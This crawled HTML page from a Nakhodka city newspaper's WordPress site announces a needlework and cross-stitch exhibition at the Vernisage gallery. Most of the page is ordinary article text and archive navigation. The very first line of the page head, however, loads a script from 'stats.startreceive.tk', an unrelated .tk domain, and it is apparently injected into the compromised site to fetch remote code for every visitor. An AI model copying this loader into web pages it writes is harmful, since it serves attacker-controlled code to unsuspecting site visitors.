

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://nr-citynews.ru/%D1%83%D1%8E%D1%82%D0%BD%D0%BE%D0%B5-%D1%80%D1%83%D0%BA%D0%BE%D0%B4%D0%B5%D0%BB%D0%B8%D0%B5/
body_size: 41083
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head><script src='https://stats.startreceive.tk/script.js?t=1' type='text/javascript'></script>
<meta charset="UTF-8" />
<title>«Уютное рукоделие» | </title>
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="stylesheet" type="text/css" media="all" href="http://nr-citynews.ru/wp-content/themes/twentyten/style.css" />
<link rel="pingback" href="http://nr-citynews.ru/xmlrpc.php" />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Лента" href="http://nr-citynews.ru/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Лента комментариев" href="http://nr-citynews.ru/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/nr-citynews.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.2.21"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://nr-citynews.ru/wp-includes/css/dist/block-library/style.min.css?ver=5.2.21' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='http://nr-citynews.ru/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='gglcptch-css'  href='http://nr-citynews.ru/wp-content/plugins/google-captcha/css/gglcptch.css?ver=1.36' type='text/css' media='all' />
<script type='text/javascript' src='http://nr-citynews.ru/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='http://nr-citynews.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var photocrati_ajax = {"url":"http:\/\/nr-citynews.ru\/?photocrati_ajax=1","wp_home_url":"http:\/\/nr-citynews.ru","wp_site_url":"http:\/\/nr-citynews.ru","wp_root_url":"http:\/\/nr-citynews.ru","wp_plugins_url":"http:\/\/nr-citynews.ru\/wp-content\/plugins","wp_content_url":"http:\/\/nr-citynews.ru\/wp-content","wp_includes_url":"http:\/\/nr-citynews.ru\/wp-includes\/","ngg_param_slug":"nggallery"};
/* ]]> */
</script>
<script type='text/javascript' src='http://nr-citynews.ru/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/ajax/static/ajax.min.js?ver=2.2.54'></script>
<link rel='https://api.w.org/' href='http://nr-citynews.ru/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://nr-citynews.ru/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://nr-citynews.ru/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Юные мультипликаторы на творческом подъёме' href='http://nr-citynews.ru/%d1%8e%d0%bd%d1%8b%d0%b5-%d0%bc%d1%83%d0%bb%d1%8c%d1%82%d0%b8%d0%bf%d0%bb%d0%b8%d0%ba%d0%b0%d1%82%d0%be%d1%80%d1%8b-%d0%bd%d0%b0-%d1%82%d0%b2%d0%be%d1%80%d1%87%d0%b5%d1%81%d0%ba%d0%be%d0%bc-%d0%bf/' />
<link rel='next' title='По плечу любой груз' href='http://nr-citynews.ru/%d0%bf%d0%be-%d0%bf%d0%bb%d0%b5%d1%87%d1%83-%d0%bb%d1%8e%d0%b1%d0%be%d0%b9-%d0%b3%d1%80%d1%83%d0%b7/' />
<meta name="generator" content="WordPress 5.2.21" />
<link rel="canonical" href="http://nr-citynews.ru/%d1%83%d1%8e%d1%82%d0%bd%d0%be%d0%b5-%d1%80%d1%83%d0%ba%d0%be%d0%b4%d0%b5%d0%bb%d0%b8%d0%b5/" />
<link rel='shortlink' href='http://nr-citynews.ru/?p=85274' />
<link rel="alternate" type="application/json+oembed" href="http://nr-citynews.ru/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fnr-citynews.ru%2F%25d1%2583%25d1%258e%25d1%2582%25d0%25bd%25d0%25be%25d0%25b5-%25d1%2580%25d1%2583%25d0%25ba%25d0%25be%25d0%25b4%25d0%25b5%25d0%25bb%25d0%25b8%25d0%25b5%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://nr-citynews.ru/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fnr-citynews.ru%2F%25d1%2583%25d1%258e%25d1%2582%25d0%25bd%25d0%25be%25d0%25b5-%25d1%2580%25d1%2583%25d0%25ba%25d0%25be%25d0%25b4%25d0%25b5%25d0%25bb%25d0%25b8%25d0%25b5%2F&#038;format=xml" />
<!-- <meta name="NextGEN" version="2.2.54" /> -->
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #e8e9ff; }
</style>
	<link rel="icon" href="http://nr-citynews.ru/wp-content/uploads/2017/06/cropped-favicon1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="http://nr-citynews.ru/wp-content/uploads/2017/06/cropped-favicon1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="http://nr-citynews.ru/wp-content/uploads/2017/06/cropped-favicon1-180x180.jpg" />
<meta name="msapplication-TileImage" content="http://nr-citynews.ru/wp-content/uploads/2017/06/cropped-favicon1-270x270.jpg" />
</head>

<body class="post-template-default single single-post postid-85274 single-format-standard custom-background">
<div id="wrapper" class="hfeed">
	<div id="header">
		<div id="masthead">
			<div id="branding" role="banner">
								<div id="site-title">
					<span>
						<a href="http://nr-citynews.ru/" title="" rel="home"></a>
					</span>
				</div>
				<div id="site-description">городская общественно &#8212; политическая газета</div>

										<img src="http://nr-citynews.ru/wp-content/uploads/2023/03/нр-032023.jpg" width="940" height="198" alt="" />
								</div><!-- #branding -->

			<div id="access" role="navigation">
			  				<div class="skip-link screen-reader-text"><a href="#content" title="Перейти к содержимому">Перейти к содержимому</a></div>
								<div class="menu-header"><ul id="menu-menu1" class="menu"><li id="menu-item-57939" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-57939"><a href="http://nr-citynews.ru">Главная</a></li>
<li id="menu-item-57940" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57940"><a href="http://nr-citynews.ru/%d0%bd%d0%b0%d1%88%d0%b8-%d1%86%d0%b5%d0%bd%d1%8b/">Наши цены</a></li>
<li id="menu-item-57943" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57943"><a href="http://nr-citynews.ru/%d1%80%d0%b5%d0%b4%d0%b0%d0%ba%d1%86%d0%b8%d1%8f/">Редакция</a></li>
<li id="menu-item-84894" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-84894"><a href="http://nr-citynews.ru/%d0%bf%d0%b5%d1%87%d0%b0%d1%82%d0%bd%d0%b0%d1%8f-%d0%b2%d0%b5%d1%80%d1%81%d0%b8%d1%8f-%d0%b3%d0%b0%d0%b7%d0%b5%d1%82%d1%8b/">Печатная версия газеты</a></li>
</ul></div>			</div><!-- #access -->
		</div><!-- #masthead -->
	</div><!-- #header -->

	<div id="main">

		<div id="container">
			<div id="content" role="main">

			

				<div id="nav-above" class="navigation">
					<div class="nav-previous"><a href="http://nr-citynews.ru/%d1%8e%d0%bd%d1%8b%d0%b5-%d0%bc%d1%83%d0%bb%d1%8c%d1%82%d0%b8%d0%bf%d0%bb%d0%b8%d0%ba%d0%b0%d1%82%d0%be%d1%80%d1%8b-%d0%bd%d0%b0-%d1%82%d0%b2%d0%be%d1%80%d1%87%d0%b5%d1%81%d0%ba%d0%be%d0%bc-%d0%bf/" rel="prev"><span class="meta-nav">&larr;</span> Юные мультипликаторы на творческом подъёме</a></div>
					<div class="nav-next"><a href="http://nr-citynews.ru/%d0%bf%d0%be-%d0%bf%d0%bb%d0%b5%d1%87%d1%83-%d0%bb%d1%8e%d0%b1%d0%be%d0%b9-%d0%b3%d1%80%d1%83%d0%b7/" rel="next">По плечу любой груз <span class="meta-nav">&rarr;</span></a></div>
				</div><!-- #nav-above -->

				<div id="post-85274" class="post-85274 post type-post status-publish format-standard hentry category-4">
					<h1 class="entry-title">«Уютное рукоделие»</h1>

					<div class="entry-meta">
						<span class="meta-prep meta-prep-author">Опубликовано</span> <a href="http://nr-citynews.ru/%d1%83%d1%8e%d1%82%d0%bd%d0%be%d0%b5-%d1%80%d1%83%d0%ba%d0%be%d0%b4%d0%b5%d0%bb%d0%b8%d0%b5/" title="12:41" rel="bookmark"><span class="entry-date">24 марта 2023</span></a> <span class="meta-sep">автором</span> <span class="author vcard"><a class="url fn n" href="http://nr-citynews.ru/author/lena/" title="Посмотреть все записи автора lena">lena</a></span>					</div><!-- .entry-meta -->

					<div class="entry-content">
						<p><strong><a href="http://nr-citynews.ru/wp-content/uploads/2023/03/photo_2023-03-13_13-34-39.jpg"><img class="alignleft  wp-image-85275" src="http://nr-citynews.ru/wp-content/uploads/2023/03/photo_2023-03-13_13-34-39-300x225.jpg" alt="" width="256" height="192" srcset="http://nr-citynews.ru/wp-content/uploads/2023/03/photo_2023-03-13_13-34-39-300x225.jpg 300w, http://nr-citynews.ru/wp-content/uploads/2023/03/photo_2023-03-13_13-34-39-768x576.jpg 768w, http://nr-citynews.ru/wp-content/uploads/2023/03/photo_2023-03-13_13-34-39.jpg 886w" sizes="(max-width: 256px) 100vw, 256px" /></a></strong></p>
<p><strong>28 марта в 16 часов в галерее «Вернисаж» открывается выставка картин Находкинского клуба «Уютное рукоделие». </strong></p>
<p><span id="more-85274"></span>Клуб образован в декабре 2012 года двумя энтузиастками &#8212; Еленой Жаровой и Александрой Халиковой. В настоящее время в нем около 20 рукодельниц разных возрастов. Члены клуба не только вышивают в разных техниках, но и занимаются другими видами рукоделия. Клуб организовал 8 выставок, совместных и персональных. На выставке будут представлены картины, выполненные в технике вышивки крестиком, декоративные салфетки и закладки для книг, кружевные изделия в технике фриволите.</p>
<p>Галерея «Вернисаж» открыта для посещения ежедневно с 9 до 18 часов, кроме праздничных дней.</p>
<p>Теперь на наши мероприятия вы можете приобрести он-лайн билеты, в том числе и по Пушкинской карте.</p>
<p>тел.: 8 (4236) 69-87-23, 8 (4236) 69-87-24</p>
<p>г. Находка, Находкинский проспект, 22</p>
<p>Сайт: http://vernisage-gallery.ru/.</p>
<p>Телеграм: https://t.me/VernisageGallery</p>
<p>Одноклассники: https://ok.ru/vernisagegallery</p>
<p>Вконтакте: https://vk.com/vernisagegallery</p>
<p>Отдел новостей 6+</p>
<p><a href="http://nr-citynews.ru/wp-content/uploads/2023/03/photo_2023-03-13_13-34-42.jpg"><img class="alignleft size-medium wp-image-85278" src="http://nr-citynews.ru/wp-content/uploads/2023/03/photo_2023-03-13_13-34-42-300x228.jpg" alt="" width="300" height="228" srcset="http://nr-citynews.ru/wp-content/uploads/2023/03/photo_2023-03-13_13-34-42-300x228.jpg 300w, http://nr-citynews.ru/wp-content/uploads/2023/03/photo_2023-03-13_13-34-42-768x583.jpg 768w, http://nr-citynews.ru/wp-content/uploads/2023/03/photo_2023-03-13_13-34-42.jpg 886w" sizes="(max-width: 300px) 100vw, 300px" /></a> <a href="http://nr-citynews.ru/wp-content/uploads/2023/03/IMG_6602.jpg"><img class="alignleft size-medium wp-image-85277" src="http://nr-citynews.ru/wp-content/uploads/2023/03/IMG_6602-300x200.jpg" alt="" width="300" height="200" srcset="http://nr-citynews.ru/wp-content/uploads/2023/03/IMG_6602-300x200.jpg 300w, http://nr-citynews.ru/wp-content/uploads/2023/03/IMG_6602-768x512.jpg 768w, http://nr-citynews.ru/wp-content/uploads/2023/03/IMG_6602.jpg 886w" sizes="(max-width: 300px) 100vw, 300px" /></a> <a href="http://nr-citynews.ru/wp-content/uploads/2023/03/IMG_2710.jpg"><img class="alignleft size-medium wp-image-85276" src="http://nr-citynews.ru/wp-content/uploads/2023/03/IMG_2710-300x259.jpg" alt="" width="300" height="259" srcset="http://nr-citynews.ru/wp-content/uploads/2023/03/IMG_2710-300x259.jpg 300w, http://nr-citynews.ru/wp-content/uploads/2023/03/IMG_2710-768x662.jpg 768w, http://nr-citynews.ru/wp-content/uploads/2023/03/IMG_2710.jpg 886w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
											</div><!-- .entry-content -->


					<div class="entry-utility">
						Запись опубликована в рубрике <a href="http://nr-citynews.ru/category/%d0%9a%d1%83%d0%bb%d1%8c%d1%82%d1%83%d1%80%d0%b0/" rel="category tag">Культура</a>. Добавьте в закладки <a href="http://nr-citynews.ru/%d1%83%d1%8e%d1%82%d0%bd%d0%be%d0%b5-%d1%80%d1%83%d0%ba%d0%be%d0%b4%d0%b5%d0%bb%d0%b8%d0%b5/" title="Постоянная ссылка: «Уютное рукоделие»" rel="bookmark">постоянную ссылку</a>.											</div><!-- .entry-utility -->
				</div><!-- #post-## -->

				<div id="nav-below" class="navigation">
					<div class="nav-previous"><a href="http://nr-citynews.ru/%d1%8e%d0%bd%d1%8b%d0%b5-%d0%bc%d1%83%d0%bb%d1%8c%d1%82%d0%b8%d0%bf%d0%bb%d0%b8%d0%ba%d0%b0%d1%82%d0%be%d1%80%d1%8b-%d0%bd%d0%b0-%d1%82%d0%b2%d0%be%d1%80%d1%87%d0%b5%d1%81%d0%ba%d0%be%d0%bc-%d0%bf/" rel="prev"><span class="meta-nav">&larr;</span> Юные мультипликаторы на творческом подъёме</a></div>
					<div class="nav-next"><a href="http://nr-citynews.ru/%d0%bf%d0%be-%d0%bf%d0%bb%d0%b5%d1%87%d1%83-%d0%bb%d1%8e%d0%b1%d0%be%d0%b9-%d0%b3%d1%80%d1%83%d0%b7/" rel="next">По плечу любой груз <span class="meta-nav">&rarr;</span></a></div>
				</div><!-- #nav-below -->

				
			<div id="comments">




</div><!-- #comments -->


			</div><!-- #content -->
		</div><!-- #container -->


		<div id="primary" class="widget-area" role="complementary">
			<ul class="xoxo">

<li id="archives-5" class="widget-container widget_archive"><h3 class="widget-title">Архив</h3>		<label class="screen-reader-text" for="archives-dropdown-5">Архив</label>
		<select id="archives-dropdown-5" name="archive-dropdown">
			
			<option value="">Выберите месяц</option>
				<option value='http://nr-citynews.ru/2026/01/'> Январь 2026 </option>
	<option value='http://nr-citynews.ru/2025/12/'> Декабрь 2025 </option>
	<option value='http://nr-citynews.ru/2025/11/'> Ноябрь 2025 </option>
	<option value='http://nr-citynews.ru/2025/10/'> Октябрь 2025 </option>
	<option value='http://nr-citynews.ru/2025/09/'> Сентябрь 2025 </option>
	<option value='http://nr-citynews.ru/2025/08/'> Август 2025 </option>
	<option value='http://nr-citynews.ru/2025/07/'> Июль 2025 </option>
	<option value='http://nr-citynews.ru/2025/06/'> Июнь 2025 </option>
	<option value='http://nr-citynews.ru/2025/05/'> Май 2025 </option>
	<option value='http://nr-citynews.ru/2025/04/'> Апрель 2025 </option>
	<option value='http://nr-citynews.ru/2025/03/'> Март 2025 </option>
	<option value='http://nr-citynews.ru/2025/02/'> Февраль 2025 </option>
	<option value='http://nr-citynews.ru/2025/01/'> Январь 2025 </option>
	<option value='http://nr-citynews.ru/2024/12/'> Декабрь 2024 </option>
	<option value='http://nr-citynews.ru/2024/11/'> Ноябрь 2024 </option>
	<option value='http://nr-citynews.ru/2024/10/'> Октябрь 2024 </option>
	<option value='http://nr-citynews.ru/2024/09/'> Сентябрь 2024 </option>
	<option value='http://nr-citynews.ru/2024/08/'> Август 2024 </option>
	<option value='http://nr-citynews.ru/2024/07/'> Июль 2024 </option>
	<option value='http://nr-citynews.ru/2024/06/'> Июнь 2024 </option>
	<option value='http://nr-citynews.ru/2024/05/'> Май 2024 </option>
	<option value='http://nr-citynews.ru/2024/04/'> Апрель 2024 </option>
	<option value='http://nr-citynews.ru/2024/03/'> Март 2024 </option>
	<option value='http://nr-citynews.ru/2024/02/'> Февраль 2024 </option>
	<option value='http://nr-citynews.ru/2024/01/'> Январь 2024 </option>
	<option value='http://nr-citynews.ru/2023/12/'> Декабрь 2023 </option>
	<option value='http://nr-citynews.ru/2023/11/'> Ноябрь 2023 </option>
	<option value='http://nr-citynews.ru/2023/10/'> Октябрь 2023 </option>
	<option value='http://nr-citynews.ru/2023/09/'> Сентябрь 2023 </option>
	<option value='http://nr-citynews.ru/2023/08/'> Август 2023 </option>
	<option value='http://nr-citynews.ru/2023/07/'> Июль 2023 </option>
	<option value='http://nr-citynews.ru/2023/06/'> Июнь 2023 </option>
	<option value='http://nr-citynews.ru/2023/05/'> Май 2023 </option>
	<option value='http://nr-citynews.ru/2023/04/'> Апрель 2023 </option>
	<option value='http://nr-citynews.ru/2023/03/'> Март 2023 </option>
	<option value='http://nr-citynews.ru/2023/02/'> Февраль 2023 </option>
	<option value='http://nr-citynews.ru/2023/01/'> Январь 2023 </option>
	<option value='http://nr-citynews.ru/2022/12/'> Декабрь 2022 </option>
	<option value='http://nr-citynews.ru/2022/11/'> Ноябрь 2022 </option>
	<option value='http://nr-citynews.ru/2022/10/'> Октябрь 2022 </option>
	<option value='http://nr-citynews.ru/2022/09/'> Сентябрь 2022 </option>
	<option value='http://nr-citynews.ru/2022/08/'> Август 2022 </option>
	<option value='http://nr-citynews.ru/2022/07/'> Июль 2022 </option>
	<option value='http://nr-citynews.ru/2022/06/'> Июнь 2022 </option>
	<option value='http://nr-citynews.ru/2022/05/'> Май 2022 </option>
	<option value='http://nr-citynews.ru/2022/04/'> Апрель 2022 </option>
	<option value='http://nr-citynews.ru/2022/03/'> Март 2022 </option>
	<option value='http://nr-citynews.ru/2022/02/'> Февраль 2022 </option>
	<option value='http://nr-citynews.ru/2022/01/'> Январь 2022 </option>
	<option value='http://nr-citynews.ru/2021/12/'> Декабрь 2021 </option>
	<option value='http://nr-citynews.ru/2021/11/'> Ноябрь 2021 </option>
	<option value='http://nr-citynews.ru/2021/10/'> Октябрь 2021 </option>
	<option value='http://nr-citynews.ru/2021/09/'> Сентябрь 2021 </option>
	<option value='http://nr-citynews.ru/2021/08/'> Август 2021 </option>
	<option value='http://nr-citynews.ru/2021/07/'> Июль 2021 </option>
	<option value='http://nr-citynews.ru/2021/06/'> Июнь 2021 </option>
	<option value='http://nr-citynews.ru/2021/05/'> Май 2021 </option>
	<option value='http://nr-citynews.ru/2021/04/'> Апрель 2021 </option>
	<option value='http://nr-citynews.ru/2021/03/'> Март 2021 </option>
	<option value='http://nr-citynews.ru/2021/02/'> Февраль 2021 </option>
	<option value='http://nr-citynews.ru/2021/01/'> Январь 2021 </option>
	<option value='http://nr-citynews.ru/2020/12/'> Декабрь 2020 </option>
	<option value='http://nr-citynews.ru/2020/11/'> Ноябрь 2020 </option>
	<option value='http://nr-citynews.ru/2020/10/'> Октябрь 2020 </option>
	<option value='http://nr-citynews.ru/2020/09/'> Сентябрь 2020 </option>
	<option value='http://nr-citynews.ru/2020/08/'> Август 2020 </option>
	<option value='http://nr-citynews.ru/2020/07/'> Июль 2020 </option>
	<option value='http://nr-citynews.ru/2020/06/'> Июнь 2020 </option>
	<option value='http://nr-citynews.ru/2020/05/'> Май 2020 </option>
	<option value='http://nr-citynews.ru/2020/04/'> Апрель 2020 </option>
	<option value='http://nr-citynews.ru/2020/03/'> Март 2020 </option>
	<option value='http://nr-citynews.ru/2020/02/'> Февраль 2020 </option>
	<option value='http://nr-citynews.ru/2020/01/'> Январь 2020 </option>
	<option value='http://nr-citynews.ru/2019/12/'> Декабрь 2019 </option>
	<option value='http://nr-citynews.ru/2019/11/'> Ноябрь 2019 </option>
	<option value='http://nr-citynews.ru/2019/10/'> Октябрь 2019 </option>
	<option value='http://nr-citynews.ru/2019/09/'> Сентябрь 2019 </option>
	<option value='http://nr-citynews.ru/2019/08/'> Август 2019 </option>
	<option value='http://nr-citynews.ru/2019/07/'> Июль 2019 </option>
	<option value='http://nr-citynews.ru/2019/06/'> Июнь 2019 </option>
	<option value='http://nr-citynews.ru/2019/05/'> Май 2019 </option>
	<option value='http://nr-citynews.ru/2019/04/'> Апрель 2019 </option>
	<option value='http://nr-citynews.ru/2019/03/'> Март 2019 </option>
	<option value='http://nr-citynews.ru/2019/02/'> Февраль 2019 </option>
	<option value='http://nr-citynews.ru/2019/01/'> Январь 2019 </option>
	<option value='http://nr-citynews.ru/2018/12/'> Декабрь 2018 </option>
	<option value='http://nr-citynews.ru/2018/11/'> Ноябрь 2018 </option>
	<option value='http://nr-citynews.ru/2018/10/'> Октябрь 2018 </option>
	<option value='http://nr-citynews.ru/2018/09/'> Сентябрь 2018 </option>
	<option value='http://nr-citynews.ru/2018/08/'> Август 2018 </option>
	<option value='http://nr-citynews.ru/2018/07/'> Июль 2018 </option>
	<option value='http://nr-citynews.ru/2018/06/'> Июнь 2018 </option>
	<option value='http://nr-citynews.ru/2018/05/'> Май 2018 </option>
	<option value='http://nr-citynews.ru/2018/04/'> Апрель 2018 </option>
	<option value='http://nr-citynews.ru/2018/03/'> Март 2018 </option>
	<option value='http://nr-citynews.ru/2018/02/'> Февраль 2018 </option>
	<option value='http://nr-citynews.ru/2018/01/'> Январь 2018 </option>
	<option value='http://nr-citynews.ru/2017/12/'> Декабрь 2017 </option>
	<option value='http://nr-citynews.ru/2017/11/'> Ноябрь 2017 </option>
	<option value='http://nr-citynews.ru/2017/10/'> Октябрь 2017 </option>
	<option value='http://nr-citynews.ru/2017/09/'> Сентябрь 2017 </option>
	<option value='http://nr-citynews.ru/2017/08/'> Август 2017 </option>
	<option value='http://nr-citynews.ru/2017/07/'> Июль 2017 </option>
	<option value='http://nr-citynews.ru/2017/06/'> Июнь 2017 </option>
	<option value='http://nr-citynews.ru/2017/05/'> Май 2017 </option>
	<option value='http://nr-citynews.ru/2017/04/'> Апрель 2017 </option>
	<option value='http://nr-citynews.ru/2017/03/'> Март 2017 </option>
	<option value='http://nr-citynews.ru/2017/02/'> Февраль 2017 </option>
	<option value='http://nr-citynews.ru/2017/01/'> Январь 2017 </option>
	<option value='http://nr-citynews.ru/2016/12/'> Декабрь 2016 </option>
	<option value='http://nr-citynews.ru/2016/11/'> Ноябрь 2016 </option>
	<option value='http://nr-citynews.ru/2016/10/'> Октябрь 2016 </option>
	<option value='http://nr-citynews.ru/2016/09/'> Сентябрь 2016 </option>
	<option value='http://nr-citynews.ru/2016/08/'> Август 2016 </option>
	<option value='http://nr-citynews.ru/2016/07/'> Июль 2016 </option>
	<option value='http://nr-citynews.ru/2016/06/'> Июнь 2016 </option>
	<option value='http://nr-citynews.ru/2016/05/'> Май 2016 </option>
	<option value='http://nr-citynews.ru/2016/04/'> Апрель 2016 </option>
	<option value='http://nr-citynews.ru/2016/03/'> Март 2016 </option>
	<option value='http://nr-citynews.ru/2016/02/'> Февраль 2016 </option>
	<option value='http://nr-citynews.ru/2016/01/'> Январь 2016 </option>
	<option value='http://nr-citynews.ru/2015/12/'> Декабрь 2015 </option>
	<option value='http://nr-citynews.ru/2015/11/'> Ноябрь 2015 </option>
	<option value='http://nr-citynews.ru/2015/10/'> Октябрь 2015 </option>
	<option value='http://nr-citynews.ru/2015/09/'> Сентябрь 2015 </option>
	<option value='http://nr-citynews.ru/2015/08/'> Август 2015 </option>
	<option value='http://nr-citynews.ru/2015/07/'> Июль 2015 </option>
	<option value='http://nr-citynews.ru/2015/06/'> Июнь 2015 </option>
	<option value='http://nr-citynews.ru/2015/05/'> Май 2015 </option>
	<option value='http://nr-citynews.ru/2015/04/'> Апрель 2015 </option>
	<option value='http://nr-citynews.ru/2015/03/'> Март 2015 </option>
	<option value='http://nr-citynews.ru/2015/02/'> Февраль 2015 </option>
	<option value='http://nr-citynews.ru/2015/01/'> Январь 2015 </option>
	<option value='http://nr-citynews.ru/2014/12/'> Декабрь 2014 </option>
	<option value='http://nr-citynews.ru/2014/11/'> Ноябрь 2014 </option>
	<option value='http://nr-citynews.ru/2014/10/'> Октябрь 2014 </option>
	<option value='http://nr-citynews.ru/2014/09/'> Сентябрь 2014 </option>
	<option value='http://nr-citynews.ru/2014/08/'> Август 2014 </option>
	<option value='http://nr-citynews.ru/2014/07/'> Июль 2014 </option>
	<option value='http://nr-citynews.ru/2014/06/'> Июнь 2014 </option>
	<option value='http://nr-citynews.ru/2014/05/'> Май 2014 </option>
	<option value='http://nr-citynews.ru/2014/04/'> Апрель 2014 </option>
	<option value='http://nr-citynews.ru/2014/03/'> Март 2014 </option>
	<option value='http://nr-citynews.ru/2014/02/'> Февраль 2014 </option>
	<option value='http://nr-citynews.ru/2014/01/'> Январь 2014 </option>
	<option value='http://nr-citynews.ru/2013/12/'> Декабрь 2013 </option>
	<option value='http://nr-citynews.ru/2013/11/'> Ноябрь 2013 </option>
	<option value='http://nr-citynews.ru/2013/10/'> Октябрь 2013 </option>
	<option value='http://nr-citynews.ru/2013/09/'> Сентябрь 2013 </option>
	<option value='http://nr-citynews.ru/2013/08/'> Август 2013 </option>
	<option value='http://nr-citynews.ru/2013/07/'> Июль 2013 </option>
	<option value='http://nr-citynews.ru/2013/06/'> Июнь 2013 </option>
	<option value='http://nr-citynews.ru/2013/05/'> Май 2013 </option>
	<option value='http://nr-citynews.ru/2013/04/'> Апрель 2013 </option>
	<option value='http://nr-citynews.ru/2013/03/'> Март 2013 </option>
	<option value='http://nr-citynews.ru/2013/02/'> Февраль 2013 </option>
	<option value='http://nr-citynews.ru/2013/01/'> Январь 2013 </option>
	<option value='http://nr-citynews.ru/2012/12/'> Декабрь 2012 </option>
	<option value='http://nr-citynews.ru/2012/11/'> Ноябрь 2012 </option>
	<option value='http://nr-citynews.ru/2012/10/'> Октябрь 2012 </option>
	<option value='http://nr-citynews.ru/2012/09/'> Сентябрь 2012 </option>
	<option value='http://nr-citynews.ru/2012/08/'> Август 2012 </option>
	<option value='http://nr-citynews.ru/2012/07/'> Июль 2012 </option>
	<option value='http://nr-citynews.ru/2012/06/'> Июнь 2012 </option>
	<option value='http://nr-citynews.ru/2012/05/'> Май 2012 </option>
	<option value='http://nr-citynews.ru/2012/04/'> Апрель 2012 </option>
	<option value='http://nr-citynews.ru/2012/03/'> Март 2012 </option>
	<option value='http://nr-citynews.ru/2012/02/'> Февраль 2012 </option>
	<option value='http://nr-citynews.ru/2012/01/'> Январь 2012 </option>
	<option value='http://nr-citynews.ru/2011/12/'> Декабрь 2011 </option>
	<option value='http://nr-citynews.ru/2011/11/'> Ноябрь 2011 </option>
	<option value='http://nr-citynews.ru/2011/10/'> Октябрь 2011 </option>
	<option value='http://nr-citynews.ru/2011/09/'> Сентябрь 2011 </option>
	<option value='http://nr-citynews.ru/2011/08/'> Август 2011 </option>
	<option value='http://nr-citynews.ru/2011/07/'> Июль 2011 </option>
	<option value='http://nr-citynews.ru/2011/06/'> Июнь 2011 </option>
	<option value='http://nr-citynews.ru/2011/05/'> Май 2011 </option>
	<option value='http://nr-citynews.ru/2011/04/'> Апрель 2011 </option>
	<option value='http://nr-citynews.ru/2011/03/'> Март 2011 </option>
	<option value='http://nr-citynews.ru/2011/02/'> Февраль 2011 </option>
	<option value='http://nr-citynews.ru/2011/01/'> Январь 2011 </option>
	<option value='http://nr-citynews.ru/2010/12/'> Декабрь 2010 </option>
	<option value='http://nr-citynews.ru/2010/11/'> Ноябрь 2010 </option>
	<option value='http://nr-citynews.ru/2010/10/'> Октябрь 2010 </option>
	<option value='http://nr-citynews.ru/2010/09/'> Сентябрь 2010 </option>
	<option value='http://nr-citynews.ru/2010/08/'> Август 2010 </option>
